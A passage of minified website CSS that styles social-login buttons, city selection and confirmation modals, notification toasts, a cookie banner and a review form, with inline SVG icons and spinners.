Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}@media(min-width:768px){.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg path{stroke:#7f4cf7}.cookie-notification__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.cookie-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}@media(min-width:768px){.cookie-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.cookie-notification__btn,.cookie-notification__btn:visited{color:#fff}.cookie-notification__btn:visited svg path,.cookie-notification__btn svg path{stroke:#fff}}.browser-notification .modal__wrapper:before{content:"";position:absolute;bottom:calc(100% + 25px);right:35px;width:64px;height:96px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='64' height='96' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.414 93.184c-3.653-9.34-3.147-19.575-.195-29.5 4.46-14.991 14.497-29.281 24.38-38.789 6.212-5.976 12.412-7.943 19.732-12.416a.629.629 0 00-.655-1.072c-7.405 4.525-13.664 6.537-19.948 12.582-10.022 9.64-20.191 24.135-24.714 39.336-3.034 10.2-3.525 20.719.23 30.317a.628.628 0 101.17-.458z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M62.083 10.139c-.027.014-.206.115-.364.184-.654.288-1.845.687-3.378 1.102-5.142 1.386-14.112 2.933-19.695.684a.628.628 0 00-.471 1.167c5.81 2.34 15.143.806 20.494-.638a41.514 41.514 0 001.919-.564 144.232 144.232 0 01-3.431 4.11c-3.362 3.895-5.463 7.96-6.864 12.95a.628.628 0 101.21.34c1.349-4.803 3.37-8.719 6.605-12.468a134.229 134.229 0 004.45-5.402c.143-.183.508-.665.549-.74a.608.608 0 00-.135-.78c-.034-.029-.465-.37-.89.055zm.855.92l.037-.036-.037.036z' fill='%23fff'/%3E%3C/svg%3E")}.review-modal__subtitle{margin-bottom:12px;font-family:RF Tone Regular,sans-serif;font-size:16px;text-align:center}@media(min-width:768px){.review-modal__subtitle{padding:0 50px}}.review-modal__subtitle span{font-family:RF Tone Semi Bold,sans-serif;font-weight:600}.review-modal__content{margin-top:32px}.review-modal__instructor{text-align:center;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#9c9c9c}.review-modal__instructor.is-active svg{display:block}.review-modal__instructor svg{display:none}.review-modal__rating{margin-bottom:32px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.review-modal__rating.-class .stars svg{fill:transparent;stroke:#ff847b}.review-modal__rating.-class .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-class .stars:not(:checked)>label:hover svg,.review-modal__rating.-class .stars:not(:checked)>label:hover~label>svg{fill:#ff847b}.review-modal__rating.-studio .stars svg{fill:transparent;stroke:#feb03c}.review-modal__rating.-studio .stars:not(:checked)>input:checked~label>svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover svg,.review-modal__rating.-studio .stars:not(:checked)>label:hover~label>svg{fill:#feb03c}.review-modal__rating-title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.is-error .review-modal__rating-title{color:#dd424d}.review-modal__warning{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;text-align:left;font-size:14px}.review-modal__warning.is-visible{display:block}.review-modal__textarea textarea{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;padding:16px;margin-bottom:0;height:100px;resize:none}.review-modal__textarea textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.review-modal__textarea textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.review-modal__textarea textarea{padding:0 16px}}.review-modal__textarea textarea.invalid,.review-modal__textarea textarea.invalid:hover,.review-modal__textarea textarea.is-invalid,.review-modal__textarea textarea.is-invalid:hover,.review-modal__textarea textarea[aria-invalid=true],.review-modal__textarea textarea[aria-invalid=true]:hover{border-color:#dd424d}.review-modal__textarea textarea:hover{border-color:#dfdfdf}.review-modal__textarea textarea:focus{border-color:#7f4cf7}.review-modal__textarea textarea.is-disabled,.review-modal__textarea textarea:disabled{color:#b0b0b0;pointer-events:none}@media(min-width:768px){.review-modal__textarea textarea{height:180px}}.review-modal__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.review-modal__btn.is-disabled,.review-modal__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.review-modal__btn.is-disabled svg path,.review-modal__btn[disabled] svg path{stroke:silver}.review-modal__btn.is-disabled *,.review-modal__btn[disabled] *{color:silver}.review-modal__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.review-modal__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat 